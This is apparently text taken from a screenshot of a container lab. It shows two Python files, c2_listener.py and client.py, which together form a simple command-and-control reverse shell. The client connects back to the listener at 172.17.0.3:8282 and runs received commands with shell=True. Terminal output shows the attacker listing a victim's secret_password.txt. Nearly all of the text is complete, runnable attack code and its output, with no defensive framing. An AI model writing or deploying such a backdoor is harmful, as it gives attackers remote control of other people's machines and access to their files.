 File Edit Selection ··· / [Container ubuntu (quirky_booth)]
Welcome c2.py c2_listener.py sub.py
home > hacker > c2_listener.py
1 import socket
2
3 host = '0.0.0.0'
4 port = 8282
5
6 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
7
8 s.bind((host,port))
9
10 s.listen(1)
11 print(f"Listening for incoming connections on {host}:{port}...")
12 conn, addr = s.accept()
13 print(f"Connection established with {addr}")
14
15 while True:
16 command = input("Enter Command: ")
17 conn.send(command.encode())
18 output = conn.recv(1024).decode()
19 print(f'recv : {output}')
20
21
22 # 연결 닫기
23 conn.close()
PROBLEMS OUTPUT TERMINAL PORTS
TERMINAL
hacker@9c5280885d08:~$ python3 c2_listener.py
Listening for incoming connections on 0.0.0.0:8282...
Connection established with ('172.17.0.2', 51970)
Enter Command: ls
recv : client.py
secret_password.txt
Enter Command:
Container ubuntu (quirky_booth) 0 0 1 Ln 24, Col 1 Spaces: 4 UTF-8 LF Python
/ [Container ubuntu (kind_kalam)]
secret_password.txt client.py
home > john > client.py
1 import socket
2 import subprocess
3 import time
4 h="172.17.0.3"
5 p=8282
6
7 while True:
8 try:
9 s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
10 s.connect((h,p))
11 while True:
12 c=s.recv(1024).decode()
13 output=subprocess.run(c,shell=True,stdout=subprocess.PIPE,text=True)
14 result=output.stdout
15 if(result==''):
16 s.send("suc".encode())
17 else:
18 s.send(result.encode())
19 except Exception as e:
20 time.sleep(5)
PROBLEMS OUTPUT TERMINAL PORTS
TERMINAL bash
john@dcd3dad1442f:~$ python3 client.py &
[1] 74565
john@dcd3dad1442f:~$
Container ubuntu (kind_kalam) 0 0 0 Ln 20, Col 22 Spaces: 4 UTF-8 LF Python